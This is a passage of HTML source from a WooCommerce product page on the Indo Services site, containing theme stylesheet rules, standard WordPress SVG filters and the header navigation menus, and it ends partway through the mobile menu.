			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover

			{
				background-color: blue; 
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.page-numbers li a:hover,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			.entry-content a.more-link:hover,
			body.home .wpb_text_column p a.more-link:hover,
			#respond input#submit,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			body.woocommerce-page ul.products li.product a:hover img,
			.cg-primary-menu .menu > li:hover

			{
				border-color: blue;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: blue;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: blue;
			}

			a,
			body.bbpress button,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.cg-menu-beside .cg-cart-count,
			.widget_layered_nav ul.yith-wcan-list li a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a,
			.cg-menu-below .cg-extras .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.content-area h2.cg-recent-folio-title a,
			.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
			.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
			.cg-primary-menu-below-wrapper .menu > li.download a span:before,
			.cg-primary-menu-below-wrapper .menu > li.download a:before,
			.cg-primary-menu-below-wrapper .menu > li.arrow a span:before,
			.cg-primary-menu-below-wrapper .menu > li.arrow a:before,
			.widget_rss ul li a,
			.lightwrapper .widget_rss ul li a,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			.icon.cg-icon-bag-shopping-2, 
			.icon.cg-icon-basket-1, 
			.icon.cg-icon-shopping-1,
			#top-menu-wrap li a:hover,
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, 
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.cg-price-action .cg-product-cta a,
			.prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover 

			{
				color: blue;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
			h4.widget-title span,
			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

			{
				border-color: blue;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.cg-primary-menu .menu > li:before

			{
				background: blue;

			}

			.tipr_point_top:after,
			.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
				border-top-color: blue;
			}

			.tipr_point_bottom:after,
			.content-area a:hover
			{
				border-bottom-color: blue;
			}

		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a

			{
				color: blue; 
			}


		
					.page-container a:hover,
			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			.cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: blue; 
			}

			.dropdown-menu > li > a:hover {
				background-color: blue; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #ffffff;
				}

			}
		
		
				.cg-primary-menu .menu > li > a,
				.cg-primary-menu-below-wrapper .menu > li.secondary.current_page_item > a,
				body .cg-primary-menu-left.cg-primary-menu .menu > li.secondary.current_page_item:hover > a {
					color: #ffffff;
				}

		
		/* Sticky Header Text */

		
			.cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			.cg-transparent-header.scroller .rightnav .cart_subtotal,
			.cg-transparent-header.scroller .search-button,
			body.transparent-light .cg-transparent-header.scroller .cg-primary-menu .menu > li > a, 
			body.transparent-light .cg-transparent-header.scroller .rightnav .cart_subtotal, 
			body.transparent-light .cg-transparent-header.scroller .search-button,
			body.transparent-dark .cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			body.transparent-dark .cg-transparent-header.scroller .rightnav .cart_subtotal,
			body.transparent-dark .cg-transparent-header.scroller .search-button,
			.cg-header-fixed-wrapper .rightnav .cart_subtotal,
			.cg-header-fixed .cg-primary-menu .menu > li > a {
				color: #000000;
			}


			.cg-transparent-header.scroller .burger span,
			body.transparent-light .cg-transparent-header.scroller .burger span,
			body.transparent-dark .cg-transparent-header.scroller .burger span {
				background: #000000;
			}

			.cg-transparent-header.scroller .leftnav a,
			.cg-header-fixed .leftnav a {
				color: #000000;
				border-color: #000000;
			}



		
		
			@media only screen and (max-width: 1100px) { 
				body .cg-header-wrap .cg-transparent-header,
				body.transparent-light .cg-header-wrap .cg-transparent-header,
				body.transparent-dark .cg-header-wrap .cg-transparent-header,
				body .cg-menu-below,
				.scroller, 
				body.transparent-light .cg-header-wrap .scroller, 
				body.transparent-dark .cg-header-wrap .scroller {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 37px;
				}

				.leftnav .cg-main-logo img {
					height: 37px;
					width: auto;
				}

				.cg-extras {
					line-height: 37px;
				}

				.cg-menu-below,
				.cg-menu-below .ul.tiny-cart,
				.cg-logo-center .search-button,
				.cg-menu-below .leftnav a { 
					line-height: 75px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 75px;
					line-height: 75px;
				}

				.rightnav .extra {
					height: 75px;
				}


			}

		
		/* Standard Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 75px;
				}

				.cg-transparent-header .cg-primary-menu .menu > li > a {
					padding-bottom: 40px;
				}
			}

		
		/* Dynamic Logo Width */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below .leftnav.dynamic-logo-width {
					width: 27%;
				}

				.rightnav {
					width: 73%;
				}

			}

				.cg-menu-below .leftnav.text-logo {
				  min-height: auto;
				  padding-bottom: inherit;
				}

		
		/* Heading Top Margin */
		
				.header-wrapper {
					padding-top: 55px;
				}

		
		/* Heading Bottom Margin */
		
				.header-wrapper {
					padding-bottom: 25px;
				}

		
		
			@media only screen and (max-width: 1100px) {

				.cg-wp-menu-wrapper .activate-mobile-search {
					line-height: 60px;
				}

				.cg-menu-below .leftnav.text-logo {
					height: 60px;
					line-height: 60px;
				}

				.mean-container a.meanmenu-reveal {
					height: 60px;
				}

				.cg-menu-below .logo a {
					line-height: 60px;
				}

				.mean-container .mean-nav {
					margin-top: 60px;
				}
			}

		
		
			@media only screen and (max-width: 1100px) {
				.logo img, .cg-menu-below .logo img {
					max-height: 35px;
				}
			}

		
					.first-footer

			{
				background-color: #222222; 
			}

		
					.second-footer

			{
				background-color: #333333; 
			}

		
					.first-footer, .first-footer h4.widget-title, .first-footer a:hover, .first-footer li  

			{
				color: #f2f2f2; 
			}

		
					.first-footer a  

			{
				color: #eeee22; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li  

			{
				color: #ffffff; 
			}

		

		.wpt_product_title {
    font-weight: 600 !important;}
	</style>

			<style type="text/css" id="wp-custom-css">
			.cg-primary-menu-below-wrapper .menu > li.current_page_item > a,
.cg-primary-menu-below-wrapper .menu > li.current_page_item > a:hover,
.cg-primary-menu-below-wrapper .menu > li.current_page_item:hover > a,
.cg-primary-menu-below-wrapper .menu > li.current-menu-ancestor > a,
body .cg-primary-menu-left.cg-primary-menu .menu > li.current_page_item:hover > a,
.cg-primary-menu-left.cg-primary-menu .menu > li.current-menu-ancestor:hover > a,
.cg-primary-menu-below-wrapper .menu > li.current-menu-ancestor > a:hover,
.cg-primary-menu-below-wrapper .menu > li.current_page_parent > a,
.cg-primary-menu-below-wrapper .menu > li.secondary.current-menu-ancestor a:before {
color: #ffffff !important;
background: #1e73be !important;
}

.elementor a {
    text-decoration: underline;
    text-decoration-color: #1E73BE;
}
/*Style Universal for Tr,Td,Th etc  table.wpt_product_table.blue_wrapper */
table.wpt_product_table.smart_table, 
table.wpt_product_table.smart_table tr, 
table.wpt_product_table.smart_table td, 
table.wpt_product_table.smart_table th {
    border-collapse: collapse;
    border: 1px solid #000000;
	text-align: center !important;
}
.blog-meta span.cg-blog-date, .blog-meta span.cg-blog-author {
	display: none;
}
body.single footer.entry-meta a
{
	display: none;
}
.cg-blog-article footer span.categories, .cg-blog-article footer span.cat-links, body.single footer span.categories, body.single footer span.cat-links
{
	display: none;
}
table.wpt_product_table.smart_table tr.wpt_row td.wpt_quantity div.quantity input.input-text.qty.text
{
	height: 20px;
}
		</style>
		<style id="factorycommercegurus_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-transparent-header, .cg-logo-center, .cg-logo-left{background-color:#ffffff;}
						.cg-primary-menu-below-wrapper .menu > li.current_page_item > a, 
						.cg-primary-menu-below-wrapper .menu > li.current_page_item > a:hover, 
						.cg-primary-menu-below-wrapper .menu > li.current_page_item:hover > a, 
						.cg-primary-menu-below-wrapper .menu > li.current-menu-ancestor > a,
						body .cg-primary-menu-left.cg-primary-menu .menu > li.current_page_item:hover > a, 
						.cg-primary-menu-left.cg-primary-menu .menu > li.current-menu-ancestor:hover > a, 
						.cg-primary-menu-below-wrapper .menu > li.current-menu-ancestor > a:hover,  
						.cg-primary-menu-below-wrapper .menu > li.current_page_parent > a, 
						.cg-primary-menu-below-wrapper .menu > li.secondary.current-menu-ancestor a:before{color:#1e73be;}.cg-primary-menu-center ul.menu, .cg-primary-menu-left ul.menu{background-color:#1e73be;}.cg-primary-menu-below-wrapper .menu > li.secondary > a{background-color:#b2afbf;}.cg-primary-menu-left.cg-primary-menu .menu > li:not(.current_page_parent) > a:hover, .cg-primary-menu-left.cg-primary-menu .menu > li:not(.current_page_parent):hover > a{color:#ffffff;}.cg-header-fixed-wrapper.cg-is-fixed{background-color:#ffffff;}.mean-container a.meanmenu-reveal span{background-color:#000000;}.mobile-search i{color:#000000;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:"Source Sans Pro";text-align:center;text-transform:uppercase;font-weight:400;font-style:normal;font-size:15px;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover{font-family:"Source Sans Pro";font-weight:300;font-style:normal;color:#333333;font-size:15px;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover{font-family:"Source Sans Pro";text-transform:none;font-weight:300;font-style:normal;color:#333333;font-size:14px;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro";line-height:26px;font-weight:300;font-style:normal;color:#333333;font-size:18px;}.container .mc4wp-form input[type="submit"],.text-logo a{font-family:"Source Sans Pro";text-transform:uppercase;line-height:17px;font-weight:400;font-style:normal;font-size:17px;}.content-area .entry-content p,.product p,.content-area .vc_toggle_title h4,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:"Source Sans Pro";line-height:26px;font-weight:300;font-style:normal;color:#343e47;font-size:18px;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:"Source Sans Pro";text-transform:none;line-height:70px;font-weight:400;font-style:normal;color:#111;font-size:45px;}h2,.content-area h2{font-family:"Source Sans Pro";line-height:44px;font-weight:400;font-style:normal;color:#222;font-size:34px;}h3,.content-area h3{font-family:"Source Sans Pro";line-height:42px;font-weight:300;font-style:normal;color:#222;font-size:28px;}h4,.content-area h4,body .vc_separator h4{font-family:"Source Sans Pro";line-height:32px;font-weight:300;font-style:normal;color:#222;font-size:22px;}h5,.content-area h5{font-family:"Source Sans Pro";line-height:30px;font-weight:300;font-style:normal;color:#222;font-size:20px;}h6,.content-area h6{font-family:"Source Sans Pro";line-height:23px;font-weight:300;font-style:normal;color:#343e47;font-size:15px;}h4.widget-title,#secondary h4.widget-title a,.subfooter h4{font-family:"Source Sans Pro";text-transform:uppercase;line-height:23px;font-weight:400;font-style:normal;color:#222;font-size:20px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body data-rsssl=1 id="skrollr-body" class="product-template-default single single-product postid-71370 theme-factory woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-factory ehf-stylesheet-factory-child wpt_device_desktop wpt_table_body wpt-body-Product_Table cg-header-style-default cg-sticky-enabled  has-featured-image cgtoolkit wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-76699">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    
		<div id="main-wrapper" class="content-wrap">

							

<!-- Load Top Bar -->
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->
<!--/ End Mobile Search -->

	<div id="wrapper" class="cg-heading-align-center">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

								
								<div class="rightnav">
									<div class="cg-extras">
															
										 
										<div class="extra"></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

								
									<div class="leftnav logo image dynamic-logo-width">
										<a class="cg-main-logo" href="https://indoservices.net/" rel="home">
											<span class="helper"></span><img src="https://indoservices.net/wp-content/uploads/2020/05/Logo7.png" alt="Indo Services"/></a>
									</div>

								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-77010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77010"><a href="https://indoservices.net/"><span>HOME</span></a></li>
<li id="menu-item-76126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76126"><a href="https://indoservices.net/#products1"><span>Products</span></a></li>
<li id="menu-item-75051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75051"><a href="https://indoservices.net/#about1"><span>About</span></a></li>
<li id="menu-item-77109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77109"><a href="https://indoservices.net/downloads-2/"><span>Downloads</span></a></li>
<li id="menu-item-77001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77001"><a href="https://indoservices.net/contact/"><span>Contact</span></a></li>
<li id="menu-item-70874" class="right secondary no-divider menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70874"><a href="#"><span>SHOP ONLINE</span></a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-76731" class="right secondary user no-divider menu-item menu-item-type-post_type menu-item-object-page menu-item-76731"><a href="https://indoservices.net/my-account-new/"><span>ACCOUNT HOLDER LOGIN</span></a></li>
	<li id="menu-item-77517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77517"><a href="https://indoservices.net/new-account-creation/"><span>CREATE NEW ACCOUNT</span></a></li>
	<li id="menu-item-76730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76730"><a href="https://indoservices.net/elementor-76726/"><span>CART</span></a></li>
	<li id="menu-item-76750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76750"><a href="https://indoservices.net/checkout/"><span>CHECKOUT</span></a></li>
</ul></div></div>
</li>
</ul></div>										
			</div>
		</div>
	</div>




			<!--FIXED -->
				<div class="cg-header-fixed-wrapper ">
			<div class="cg-header-fixed">
				<div class="container">
					<div class="cg-wp-menu-wrapper">
						<div class="cg-primary-menu">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div class="rightnav">
											
											
										</div><!--/rightnav -->

										
											<div class="leftnav logo image">
												<a class="cg-sticky-logo" href="https://indoservices.net/" rel="home">
													<span class="helper"></span><img src="https://indoservices.net/wp-content/uploads/2020/05/Logo7.png" alt="Indo Services"/></a>
											</div>
																															<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77010"><a href="https://indoservices.net/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76126"><a href="https://indoservices.net/#products1">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75051"><a href="https://indoservices.net/#about1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77109"><a href="https://indoservices.net/downloads-2/">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77001"><a href="https://indoservices.net/contact/">Contact</a></li>
<li class="right secondary no-divider menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70874"><a href="#">SHOP ONLINE</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="right secondary user no-divider menu-item menu-item-type-post_type menu-item-object-page menu-item-76731"><a href="https://indoservices.net/my-account-new/">ACCOUNT HOLDER LOGIN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77517"><a href="https://indoservices.net/new-account-creation/">CREATE NEW ACCOUNT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76730"><a href="https://indoservices.net/elementor-76726/">CART</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76750"><a href="https://indoservices.net/checkout/">CHECKOUT</a></li>
</ul></div></div>
</li>
</ul></div>																			</div><!--/cg-wp-menu-wrapper -->
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-primary-menu -->
					</div><!--/cg-wp-menu-wrapper -->
				</div><!--/container -->
			</div><!--/cg-header-fixed -->
		</div><!--/cg-header-fixed-wrapper. -->
	
	<div class="page-container">
			
							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://indoservices.net"><span>HOME</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://indoservices.net/"><span>PRODUCTS</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://indoservices.net/#about-mob"><span>ABOUT</span></a></li>
